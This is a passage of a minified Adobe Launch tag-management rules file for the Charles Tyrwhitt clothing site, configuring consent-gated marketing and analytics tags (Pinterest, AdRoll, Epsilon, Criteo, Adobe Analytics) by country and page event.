tag",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Pinterest Tag -->\n\n<script>\n  \n!function(e){if(!window.pintrk){window.pintrk = function () {\n  window.pintrk.queue.push(Array.prototype.slice.call(arguments))};\n  var n=window.pintrk;n.queue=[],n.version="3.0";\n  var t=document.createElement("script");t.async=!0,t.src=e;\n  var r=document.getElementsByTagName("script")[0];\n  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");\n\npintrk(\'load\', \'2614523059873\', {em: _satellite.getVar(\'Customer Email SHA-256 hash\')});\n\npintrk(\'page\');\n\n</script>\n\n<noscript>\n\n<img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?event=init&tid=2614523059873&pd[em]="+ _satellite.getVar(\'Customer Email SHA-256 hash\') +"&noscript=1" />\n\n</noscript>\n\n<!-- end Pinterest Tag -->',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa802e49ef8ee45e5a90e0938d90021fc",name:"Talkable - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt.min.js\"></script>\n<!-- <script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt-staging.min.js\"></script>-->\n<script>\n  window._talkableq = window._talkableq || [];\n  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt' }]);\n//  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt-staging' }]);\n  window._talkableq.push(['authenticate_customer', {\n    email: _satellite.getVar('User Customer Email'),\n    first_name: '',\n    last_name: '',\n    traffic_source: ''\n  }]);\n  window._talkableq.push(['register_affiliate', {}]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa81b9563a6ca411e9a88c6de0e834fe4",name:"Adroll - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'\n\n    adroll_adv_id = "7V5XSX5A5RHVLIKE7IGLKB";\n\n    adroll_pix_id = "HY6YHDZYJFGXDH22ZTRIGF";\n\n \n\n    (function () {\n\n        var _onload = function(){\n\n            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}\n\n            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}\n\n            var scr = document.createElement("script");\n\n            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");\n\n            scr.setAttribute(\'async\', \'true\');\n\n            scr.type = "text/javascript";\n\n            scr.src = host + "/j/roundtrip.js";\n\n            ((document.getElementsByTagName(\'head\') || [null])[0] ||\n\n                document.getElementsByTagName(\'script\')[0].parentNode).appendChild(scr);\n\n        };\n\n        if (window.addEventListener) {window.addEventListener(\'load\', _onload, false);}\n\n        else {window.attachEvent(\'onload\', _onload)}\n\n    }());\n\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLa842f4cc8f2b4a7cbb2c56cf3f4dcd63",name:"Bloomreach - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb596153e495e4a9b82d195a2647eee4f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa9de635362384e898abb5561ef4c18ba",name:"AA - For You Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"for_you_ai"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event10"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa85dc7b8e5f14b24b15dae3cd287f7aa-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa173bef3e2a4c95b5bc1e2485bc1565",name:"AA - abtest tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"abtest"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC16e433fb536b41a8b429313f5feeffee-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa3ab680566341b2b6b9f12178834bb1",name:"Site function - RTBHouse checkout confirmation tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd5bf911ade2742d4b053392daa73801b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa870783ac6a4b71aaa66b60ccf9fa9d",name:"Go Inspire - Contact us (EU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-eu.custhelp.com/app/answers/detail/a_id/890']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC980e835693494b6bb6808c4724ee067e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLab07c0b4341e4b2d845284082c219268",name:"Criteo - Product (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac58d9d7432b473d954d29fea23d1bef",name:"Site function - Sky Conversion Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC43cbf722697f4fd08fa541b92349446a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac880db902b448f892445c670558afbc",name:"AA - PLP Grid Icons 3",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_3"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar91",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",
value:"%Page Type%"}],events:[{name:"event39"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6704ef5b92684f5e9bd755bf9f24e177-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaee4e4024169439ab46c8ae05a4a5821",name:"rugby-newsletter-sign-up",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"england-rugby"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC26f1366e5a774949903374c96343ba9a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa83e7fb8279d4b9c82f607552331d9af-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf0543a148f248bdac1ed6daef4019c9",name:"Site function - Amazon Search - UK Site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"search results"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9a3cea1cc39c46cfa01ea355c185da5f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf20ebb5771a42b2aede794b6a2a2417",name:"Site function - Attentive SDK - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb083155898244c7fab6f75be9b1ddfac",name:"Site hacks - BF - Remove promo code box and add messaging - All sites NOT XBR or US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|EU|FR|DE|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC1aa206b358cd451f90482d993c315aa9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb08648f5ac03454c95ecae4846395d17",name:"Remove (UK) from shoe sizing (EU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"shoes",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0ee9f76f743c402dadf83beb4f0264c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb1d07b2572fa4e6eab27e0585b623dcc",name:"AA - CT311 Not in size message",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"not_in_size_message"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar114",type:"value",value:"%event.detail.location%"}],events:[{name:"event97"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9ff9501820db4ba28279490cc6944952-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb2876d60dddf407fb1ec984f01486ff4",name:"AA - Post purchase sizing set",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"post_purchase_sizing_set"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC42d91a229f594d1cb3389164928ba619-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb4b12444a709460987f1feede4315c3b",name:"Epsilon - Conversion Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU|FR",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\n\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar epsilon_products = [];\nvar prodObjEpsilon;\n\nfor (var i = 0; i<utag_data.products.length; i++){\n  prodObjEpsilon = {\n    "product_id": utag_data.products[i].id,\n    "item_amount": utag_data.products[i].unit_price,\n    "item_quantity": utag_data.products[i].quantity,\n    "item_discount": (utag_data.products[i].promotion_value) ? utag_data.products[i].promotion_value : \'0\'\n  }\n\n  epsilon_products.push(prodObjEpsilon);\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash:_satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_transaction_id: _satellite.getVar(\'Order ID\'),\n      dtm_conv_val: _satellite.getVar(\'Order Subtotal\'),\n      dtm_conv_curr: _satellite.getVar(\'SF Order Currency\'),\n      dtmc_conv_type: _satellite.getVar(\'Order Shipping Method\'),\n      dtmc_client_defined_country: _satellite.getVar(\'Order Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n      // dtmc_conv_store_location:"London",\n      dtm_items: epsilon_products\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=102&dtm_promo_id=100&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb50ed1df2efb404a8e8f0a09b440732a",name:"GA - Continue to delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'[name="dwfrm_aboutyou_apply"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9b5c32ba3fd2405785072b3c43937016-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb591c21948754113bbb385014cf2f32d",name:"AA - Fitting Room Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_open"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event63"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7430925db0414941b83f738729c8d7a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb5e9aa0c38a841bbb0580d7589e5cc32",name:"GA | Adwords - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC042b76c3c98e4659a680cd8e08ba83d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb61c0ad7bd4f4459b1bf4bf9eb2e5f90",name:"Steelhouse - Global (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Tracking Pixel-->\n<script type="text/javascript">\n\t(function(){"use strict";var e=null,b="4.0.0",\n\tn="32077",\n\tadditional="term=value",\n\tt,r,i;try{t=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,2048)):""}catch(o){t=document.referrer!==null?document.referrer.toString().substring(0,2048):""}try{r=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(u){r=document.location}try{i=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,2048)):""}catch(a){try{i=r!==null?encodeURIComponent(r.toString().substring(0,2048)):""}catch(f){i=""}}var l,c=document.createElement("script"),h=null,p=document.getElementsByTagName("script"),d=Number(p.length)-1,v=document.getElementsByTagName("script")[d];if(typeof l==="undefined"){l=Math.floor(Math.random()*1e17)}h="dx.steelhousemedia.com/spx?"+"dxver="+b+"&shaid="+n+"&tdr="+t+"&plh="+i+"&cb="+l+additional;c.type="text/javascript";c.src=("https:"===document.location.protocol?"https://":"http://")+h;v.parentNode.insertBefore(c,v)})()\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb68e3ef96f374228b0d6c37f6664f085",name:"AA - Checkouts",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){_satellite.logger.log("utag_data at checkout event: "+utag_data),_satellite.logger.log("typeof utag_data at checkout event: "+typeof utag_data)}},trackerProperties:{eVars:[{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar44",type:"value",value:"%event.detail.type%"}],events:[{name:"scCheckout"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCacfdf2bc17e84c4fb25a1773b5be6d0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb71f38ae7c7d49b0a4175694c83eb053",name:"Criteo - Listing Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC075a94c2db8f43c9903067e184343ba2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb74318fd65cd48f7a86ddee8b9db3a1f",name:"Go Inspire - Contact us (US)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-us.custhelp.com/app/answers/detail/a_id/290']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6fb1f72ffe6240e3a67f75d93e413fd2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLba7ab4509ee2472588ae9b52f56aa9ab",name:"Inject user email to newsletter sign up form",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE|US|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["Android"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaea6adc1d1f41fdbe1917cf88fb6791",name:"Criteo - Confirmation Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe7a313c2661d433eb87123484d43a62f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf086464b164e62b24c3094b26bb444",name:"AA - exit intent link tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"exit_intent_recs"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC140f63e3cfe347b297cb0427a0dbdd99-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf12d4ef73d44e6af3c61ad890feb35",name:"Add notice and strikethrough previous shipping cost ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-address-confirm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC69afb5619b094fa9b184d8a06ca783d6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbb855f40a1e740b6bca87de57fc62f21",name:"AA - Shirt Finder 